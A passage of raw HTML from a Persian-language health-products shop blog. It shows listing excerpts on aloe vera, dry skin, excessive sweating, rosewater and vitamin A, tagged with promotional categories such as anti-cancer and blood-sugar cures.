href="https://nilimall.com/%d8%a7%d8%b2-%d8%ae%d9%88%d8%a7%d8%b5-%d8%a2%d9%84%d9%88%d8%a6%d9%87-%d9%88%d8%b1%d8%a7-%da%86%d9%87-%d9%85%db%8c%d8%af%d8%a7%d9%86/" rel="bookmark">از خواص آلوئه ورا چه می‌دانید ؟</a></h2><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%d8%a7%d8%b2-%d8%ae%d9%88%d8%a7%d8%b5-%d8%a2%d9%84%d9%88%d8%a6%d9%87-%d9%88%d8%b1%d8%a7-%da%86%d9%87-%d9%85%db%8c%d8%af%d8%a7%d9%86/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/blog/" rel="category tag">blog</a>, <a href="https://nilimall.com/category/%d8%a2%d9%87%d9%86-%d8%ae%d9%88%d9%86/" rel="category tag">آهن خون</a>, <a href="https://nilimall.com/category/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%88%d8%b2%d9%86/" rel="category tag">افزایش وزن</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر خرما</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر هسته خرما</a>, <a href="https://nilimall.com/category/%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d9%81%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">تنظیم فند خون</a>, <a href="https://nilimall.com/category/%d8%ad%d8%b3%d8%a7%d8%b3%db%8c%d8%aa-%d9%81%d8%b5%d9%84%db%8c/" rel="category tag">حساسیت فصلی</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">خرما</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b6%d8%af-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">خرید محصولات ضد دیابت</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%84%d8%a7%d8%ba%d8%b1%db%8c/" rel="category tag">خرید محصولات لاغری</a>, <a href="https://nilimall.com/category/%d8%ae%d9%88%d8%a7%d8%b5-%d8%a2%d9%84%d9%88%d8%a6%d9%87/" rel="category tag">خواص آلوئه</a>, <a href="https://nilimall.com/category/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d8%b4-%d9%85%d9%88/" rel="category tag">درمان ریزش مو</a>, <a href="https://nilimall.com/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" rel="category tag">دسته‌بندی نشده</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d9%be%d9%88%d8%b3%d8%aa-%d9%88-%d9%85%d9%88/" rel="category tag">سلامت پوست و مو</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b1%d9%88%d8%a7%d9%86/" rel="category tag">سلامت روان</a>, <a href="https://nilimall.com/category/%d8%b6%d8%af-%d8%b3%d8%b1%d8%b7%d8%a7%d9%86/" rel="category tag">ضد سرطان</a>, <a href="https://nilimall.com/category/%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">قند خون</a>, <a href="https://nilimall.com/category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9/" rel="category tag">محصولات ارگانیک</a>, <a href="https://nilimall.com/category/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%be%d9%88%d8%b3%d8%aa%db%8c/" rel="category tag">مراقبت پوستی</a>, <a href="https://nilimall.com/category/%d9%87%d9%88%d8%b1%d9%85%d9%88%d9%86/" rel="category tag">هورمون</a>, <a href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" rel="category tag">وبلاگ</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></header><div class="entry-content clear" itemprop="text" ><p>از خواص آلوئه ورا چه می‌دانید ؟ از خواص شگفت انگیز آلوئه ورا چه می‌دانید ؟ آلوئه ورا به معنای «ماده تلخ درخشان» گیاهی از خانوادۀ سوسن و شبیه به کاکتوس است. نام گیاه آلوئه ورا بیشتر درمورد زیبایی و سلامتی پوست و مو مطرح می‌شود؛ درحالی‌که، این گیاه خواص درمانی بی‌شماری دارد. گیاه آلوئه &hellip;</p><p class="read-more"> <a class="" href="https://nilimall.com/%d8%a7%d8%b2-%d8%ae%d9%88%d8%a7%d8%b5-%d8%a2%d9%84%d9%88%d8%a6%d9%87-%d9%88%d8%b1%d8%a7-%da%86%d9%87-%d9%85%db%8c%d8%af%d8%a7%d9%86/"> <span class="screen-reader-text">از خواص آلوئه ورا چه می‌دانید ؟</span> Read More &raquo;</a></p></div></div></div></article><article class="post-5651 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-128 category-270 category-78 category-281 category-279 category-134 category-276 category-286 category-280 category-243 category-253 category-167 category-91 category-285 category-250 category-84 category-32 tag-149 tag-176 tag-242 tag-123 tag-152 tag-168 tag-54 ast-col-sm-12 ast-article-post" id="post-5651" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://nilimall.com/%da%86%d8%b1%d8%a7-%d9%be%d9%88%d8%b3%d8%aa-%d8%ae%d8%b4%da%a9-%d9%85%db%8c%d8%b4%d9%88%d8%af-%d8%9f/" ><img width="1024" height="576" src="https://nilimall.com/wp-content/uploads/2022/07/KHOSHKI-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="KHOSHKI" itemprop="image" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2022/07/KHOSHKI-1024x576.jpg 1024w, https://nilimall.com/wp-content/uploads/2022/07/KHOSHKI-300x169.jpg 300w, https://nilimall.com/wp-content/uploads/2022/07/KHOSHKI-768x432.jpg 768w, https://nilimall.com/wp-content/uploads/2022/07/KHOSHKI-1536x864.jpg 1536w, https://nilimall.com/wp-content/uploads/2022/07/KHOSHKI-600x338.jpg 600w, https://nilimall.com/wp-content/uploads/2022/07/KHOSHKI.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://nilimall.com/%da%86%d8%b1%d8%a7-%d9%be%d9%88%d8%b3%d8%aa-%d8%ae%d8%b4%da%a9-%d9%85%db%8c%d8%b4%d9%88%d8%af-%d8%9f/" rel="bookmark">چرا پوست خشک می‌شود ؟</a></h2><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%da%86%d8%b1%d8%a7-%d9%be%d9%88%d8%b3%d8%aa-%d8%ae%d8%b4%da%a9-%d9%85%db%8c%d8%b4%d9%88%d8%af-%d8%9f/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/blog/" rel="category tag">blog</a>, <a href="https://nilimall.com/category/%d8%a2%d9%87%d9%86-%d8%ae%d9%88%d9%86/" rel="category tag">آهن خون</a>, <a href="https://nilimall.com/category/%d8%a7%d8%b1%d8%af%d9%87/" rel="category tag">ارده</a>, <a href="https://nilimall.com/category/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">بیماری دیابت</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d8%ac%d9%88%d8%a7%d9%86%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر جوانه خرما</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر خرما</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر هسته خرما</a>, <a href="https://nilimall.com/category/%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d9%81%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">تنظیم فند خون</a>, <a href="https://nilimall.com/category/%d8%ad%d8%b3%d8%a7%d8%b3%db%8c%d8%aa-%d9%81%d8%b5%d9%84%db%8c/" rel="category tag">حساسیت فصلی</a>, <a href="https://nilimall.com/category/%d8%b1%d9%88%d8%ba%d9%86-%d8%a2%d8%b1%da%af%d8%a7%d9%86/" rel="category tag">روغن آرگان</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d9%be%d9%88%d8%b3%d8%aa-%d9%88-%d9%85%d9%88/" rel="category tag">سلامت پوست و مو</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b1%d9%88%d8%a7%d9%86/" rel="category tag">سلامت روان</a>, <a href="https://nilimall.com/category/%d8%b6%d8%af-%d8%b3%d8%b1%d8%b7%d8%a7%d9%86/" rel="category tag">ضد سرطان</a>, <a href="https://nilimall.com/category/%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">قند خون</a>, <a href="https://nilimall.com/category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9/" rel="category tag">محصولات ارگانیک</a>, <a href="https://nilimall.com/category/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%be%d9%88%d8%b3%d8%aa%db%8c/" rel="category tag">مراقبت پوستی</a>, <a href="https://nilimall.com/category/%d9%87%d9%88%d8%b1%d9%85%d9%88%d9%86/" rel="category tag">هورمون</a>, <a href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" rel="category tag">وبلاگ</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></header><div class="entry-content clear" itemprop="text" ><p>چرا پوست خشک می‌شود ؟ چرا پوست خشک می‌شود ؟ خشکی پوست یکی از عارضه های شایع است که ممکن است برای هر فردی اتفاق افتد. این مشکل خیلی جدی نیست، ولی گاهی درمان آن دشوار است. پوست خشک امکان دارد به بیماری های دیگر پوستی یا بیماری هایی مثل دیابت، کم کاری یا پرکاری &hellip;</p><p class="read-more"> <a class="" href="https://nilimall.com/%da%86%d8%b1%d8%a7-%d9%be%d9%88%d8%b3%d8%aa-%d8%ae%d8%b4%da%a9-%d9%85%db%8c%d8%b4%d9%88%d8%af-%d8%9f/"> <span class="screen-reader-text">چرا پوست خشک می‌شود ؟</span> Read More &raquo;</a></p></div></div></div></article><article class="post-5640 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-128 category-270 category-82 category-78 category-279 category-134 category-276 category-286 category-94 category-280 category-243 category-253 category-167 category-77 category-81 category-91 category-285 category-250 category-84 category-32 category-83 tag-90 tag-80 tag-149 tag-176 tag-88 tag-126 tag-242 tag-238 tag-210 tag-44 tag-168 tag-54 ast-col-sm-12 ast-article-post" id="post-5640" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://nilimall.com/%d8%aa%d8%b9%d8%b1%db%8c%d9%82-%d8%a8%db%8c%d8%b4%d8%a7%d8%b2%d8%ad%d8%af-%d8%af%d8%a7%d8%b1%db%8c%d8%af%d8%9f/" ><img width="1024" height="576" src="https://nilimall.com/wp-content/uploads/2022/07/تعریق-زیاد-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="تعریق زیاد" itemprop="image" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2022/07/تعریق-زیاد-1024x576.jpg 1024w, https://nilimall.com/wp-content/uploads/2022/07/تعریق-زیاد-300x169.jpg 300w, https://nilimall.com/wp-content/uploads/2022/07/تعریق-زیاد-768x432.jpg 768w, https://nilimall.com/wp-content/uploads/2022/07/تعریق-زیاد-1536x864.jpg 1536w, https://nilimall.com/wp-content/uploads/2022/07/تعریق-زیاد-600x338.jpg 600w, https://nilimall.com/wp-content/uploads/2022/07/تعریق-زیاد.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://nilimall.com/%d8%aa%d8%b9%d8%b1%db%8c%d9%82-%d8%a8%db%8c%d8%b4%d8%a7%d8%b2%d8%ad%d8%af-%d8%af%d8%a7%d8%b1%db%8c%d8%af%d8%9f/" rel="bookmark">تعریق بیش‌ازحد دارید؟</a></h2><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%d8%aa%d8%b9%d8%b1%db%8c%d9%82-%d8%a8%db%8c%d8%b4%d8%a7%d8%b2%d8%ad%d8%af-%d8%af%d8%a7%d8%b1%db%8c%d8%af%d8%9f/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/blog/" rel="category tag">blog</a>, <a href="https://nilimall.com/category/%d8%a2%d9%87%d9%86-%d8%ae%d9%88%d9%86/" rel="category tag">آهن خون</a>, <a href="https://nilimall.com/category/%d8%a7%d8%b1%d8%af%d9%87/" rel="category tag">ارده</a>, <a href="https://nilimall.com/category/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%88%d8%b2%d9%86/" rel="category tag">افزایش وزن</a>, <a href="https://nilimall.com/category/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">بیماری دیابت</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر خرما</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر هسته خرما</a>, <a href="https://nilimall.com/category/%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d9%81%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">تنظیم فند خون</a>, <a href="https://nilimall.com/category/%d8%ad%d8%b3%d8%a7%d8%b3%db%8c%d8%aa-%d9%81%d8%b5%d9%84%db%8c/" rel="category tag">حساسیت فصلی</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">خرما</a>, <a href="https://nilimall.com/category/%d8%b1%d9%88%d8%ba%d9%86-%d8%a2%d8%b1%da%af%d8%a7%d9%86/" rel="category tag">روغن آرگان</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d9%be%d9%88%d8%b3%d8%aa-%d9%88-%d9%85%d9%88/" rel="category tag">سلامت پوست و مو</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b1%d9%88%d8%a7%d9%86/" rel="category tag">سلامت روان</a>, <a href="https://nilimall.com/category/%d8%b6%d8%af-%d8%b3%d8%b1%d8%b7%d8%a7%d9%86/" rel="category tag">ضد سرطان</a>, <a href="https://nilimall.com/category/%d8%ba%d8%b0%d8%a7/" rel="category tag">غذا</a>, <a href="https://nilimall.com/category/%d9%81%d8%b4%d8%a7%d8%b1%d8%ae%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%a7/" rel="category tag">فشارخون بالا</a>, <a href="https://nilimall.com/category/%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">قند خون</a>, <a href="https://nilimall.com/category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9/" rel="category tag">محصولات ارگانیک</a>, <a href="https://nilimall.com/category/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%be%d9%88%d8%b3%d8%aa%db%8c/" rel="category tag">مراقبت پوستی</a>, <a href="https://nilimall.com/category/%d9%87%d9%88%d8%b1%d9%85%d9%88%d9%86/" rel="category tag">هورمون</a>, <a href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" rel="category tag">وبلاگ</a>, <a href="https://nilimall.com/category/%d9%88%d8%b2%d9%86-%d8%a8%d8%a7%d9%84%d8%a7/" rel="category tag">وزن بالا</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></header><div class="entry-content clear" itemprop="text" ><p>تعریق بیش‌ازحد دارید؟  همه ما میدانیم که عرق کردن واکنش طبیعی بدن برای خنک نگه‌داشتن خود است. عملکرد این مکانیسم بسیار منظم و برای حفظ سلامتی بدن ما به‌شدت مفید است. تا زمانی که بدن به دلایل موجهی مانند حضور طولانی مدت در هوای گرم یا انجام فعالیت‌های فیزیکی سنگین عرق می‌کند ما با آن &hellip;</p><p class="read-more"> <a class="" href="https://nilimall.com/%d8%aa%d8%b9%d8%b1%db%8c%d9%82-%d8%a8%db%8c%d8%b4%d8%a7%d8%b2%d8%ad%d8%af-%d8%af%d8%a7%d8%b1%db%8c%d8%af%d8%9f/"> <span class="screen-reader-text">تعریق بیش‌ازحد دارید؟</span> Read More &raquo;</a></p></div></div></div></article><article class="post-5631 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-128 category-82 category-78 category-281 category-279 category-134 category-276 category-286 category-94 category-95 category-131 category-243 category-253 category-167 category-77 category-81 category-91 category-296 category-285 category-250 category-32 category-83 tag-87 tag-69 tag-90 tag-80 tag-149 tag-176 tag-242 tag-238 tag-210 tag----2 tag-151 tag-62 tag-297 tag-54 ast-col-sm-12 ast-article-post" id="post-5631" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b4%da%af%d9%81%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2-%da%af%d9%84%d8%a7%d8%a8/" ><img width="1024" height="576" src="https://nilimall.com/wp-content/uploads/2022/07/گلاب-01-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="طرز تهیه گلاب" itemprop="image" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2022/07/گلاب-01-1024x576.jpg 1024w, https://nilimall.com/wp-content/uploads/2022/07/گلاب-01-300x169.jpg 300w, https://nilimall.com/wp-content/uploads/2022/07/گلاب-01-768x432.jpg 768w, https://nilimall.com/wp-content/uploads/2022/07/گلاب-01-1536x864.jpg 1536w, https://nilimall.com/wp-content/uploads/2022/07/گلاب-01-600x338.jpg 600w, https://nilimall.com/wp-content/uploads/2022/07/گلاب-01.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b4%da%af%d9%81%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2-%da%af%d9%84%d8%a7%d8%a8/" rel="bookmark">خواص شگفت انگیز گلاب</a></h2><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b4%da%af%d9%81%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2-%da%af%d9%84%d8%a7%d8%a8/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/blog/" rel="category tag">blog</a>, <a href="https://nilimall.com/category/%d8%a2%d9%87%d9%86-%d8%ae%d9%88%d9%86/" rel="category tag">آهن خون</a>, <a href="https://nilimall.com/category/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%88%d8%b2%d9%86/" rel="category tag">افزایش وزن</a>, <a href="https://nilimall.com/category/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">بیماری دیابت</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d8%ac%d9%88%d8%a7%d9%86%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر جوانه خرما</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر خرما</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر هسته خرما</a>, <a href="https://nilimall.com/category/%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d9%81%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">تنظیم فند خون</a>, <a href="https://nilimall.com/category/%d8%ad%d8%b3%d8%a7%d8%b3%db%8c%d8%aa-%d9%81%d8%b5%d9%84%db%8c/" rel="category tag">حساسیت فصلی</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">خرما</a>, <a href="https://nilimall.com/category/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d8%b4-%d9%85%d9%88/" rel="category tag">درمان ریزش مو</a>, <a href="https://nilimall.com/category/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d9%82%d8%b7%d8%b9%db%8c-%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">درمان قطعی قند خون</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d9%be%d9%88%d8%b3%d8%aa-%d9%88-%d9%85%d9%88/" rel="category tag">سلامت پوست و مو</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b1%d9%88%d8%a7%d9%86/" rel="category tag">سلامت روان</a>, <a href="https://nilimall.com/category/%d8%b6%d8%af-%d8%b3%d8%b1%d8%b7%d8%a7%d9%86/" rel="category tag">ضد سرطان</a>, <a href="https://nilimall.com/category/%d8%ba%d8%b0%d8%a7/" rel="category tag">غذا</a>, <a href="https://nilimall.com/category/%d9%81%d8%b4%d8%a7%d8%b1%d8%ae%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%a7/" rel="category tag">فشارخون بالا</a>, <a href="https://nilimall.com/category/%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">قند خون</a>, <a href="https://nilimall.com/category/%da%af%d9%84%d8%a7%d8%a8/" rel="category tag">گلاب</a>, <a href="https://nilimall.com/category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9/" rel="category tag">محصولات ارگانیک</a>, <a href="https://nilimall.com/category/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%be%d9%88%d8%b3%d8%aa%db%8c/" rel="category tag">مراقبت پوستی</a>, <a href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" rel="category tag">وبلاگ</a>, <a href="https://nilimall.com/category/%d9%88%d8%b2%d9%86-%d8%a8%d8%a7%d9%84%d8%a7/" rel="category tag">وزن بالا</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></header><div class="entry-content clear" itemprop="text" ><p>خواص شگفت انگیز گلاب  خواص شگفت انگیز گلاب گل محمدی یکی از گیاهان ارزشمند قابل کشت در بیشتر نواحی نیمه خشک ایران است. گل محمدی با خواص بی نظیر دارویی همواره مورد توجه شرکت های بزرگ داروسازی سراسر جهان بوده است. خواص گل محمدی تنها در مکتب طب سنتی ایرانی ها ارزشمند نیست، از دیرباز &hellip;</p><p class="read-more"> <a class="" href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b4%da%af%d9%81%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2-%da%af%d9%84%d8%a7%d8%a8/"> <span class="screen-reader-text">خواص شگفت انگیز گلاب</span> Read More &raquo;</a></p></div></div></div></article><article class="post-5624 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-82 category-78 category-279 category-276 category-286 category-243 category-253 category-167 category-77 category-91 category-92 category-285 category-250 category-84 category-32 category-a tag-69 tag-90 tag-80 tag-176 tag-242 tag-238 tag-168 tag-67 tag-121 tag-54 ast-col-sm-12 ast-article-post" id="post-5624" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://nilimall.com/%d9%81%d9%88%d8%a7%db%8c%d8%af-%d9%88%db%8c%d8%aa%d8%a7%d9%85%db%8c%d9%86-a-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" ><img width="1024" height="576" src="https://nilimall.com/wp-content/uploads/2022/06/011-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="ویتامین A" itemprop="image" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2022/06/011-1024x576.jpg 1024w, https://nilimall.com/wp-content/uploads/2022/06/011-300x169.jpg 300w, https://nilimall.com/wp-content/uploads/2022/06/011-768x432.jpg 768w, https://nilimall.com/wp-content/uploads/2022/06/011-1536x864.jpg 1536w, https://nilimall.com/wp-content/uploads/2022/06/011-600x338.jpg 600w, https://nilimall.com/wp-content/uploads/2022/06/011.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://nilimall.com/%d9%81%d9%88%d8%a7%db%8c%d8%af-%d9%88%db%8c%d8%aa%d8%a7%d9%85%db%8c%d9%86-a-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" rel="bookmark">فواید ویتامین A چیست؟</a></h2><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%d9%81%d9%88%d8%a7%db%8c%d8%af-%d9%88%db%8c%d8%aa%d8%a7%d9%85%db%8c%d9%86-a-%da%86%db%8c%d8%b3%d8%aa%d8%9f/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/blog/" rel="category tag">blog</a>, <a href="https://nilimall.com/category/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%88%d8%b2%d9%86/" rel="category tag">افزایش وزن</a>, <a href="https://nilimall.com/category/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">بیماری دیابت</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر خرما</a>, <a href="https://nilimall.com/category/%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d9%81%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">تنظیم فند خون</a>, <a href="https://nilimall.com/category/%d8%ad%d8%b3%d8%a7%d8%b3%db%8c%d8%aa-%d9%81%d8%b5%d9%84%db%8c/" rel="category tag">حساسیت فصلی</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d9%be%d9%88%d8%b3%d8%aa-%d9%88-%d9%85%d9%88/" rel="category tag">سلامت پوست و مو</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b1%d9%88%d8%a7%d9%86/" rel="category tag">سلامت روان</a>, <a href="https://nilimall.com/category/%d8%b6%d8%af-%d8%b3%d8%b1%d8%b7%d8%a7%d9%86/" rel="category tag">ضد سرطان</a>, <a href="https://nilimall.com/category/%d8%ba%d8%b0%d8%a7/" rel="category tag">غذا</a>, <a href="https://nilimall.com/category/%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">قند خون</a>, <a href="https://nilimall.com/category/%d9%82%d9%87%d9%88%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">قهوه خرما</a>, <a 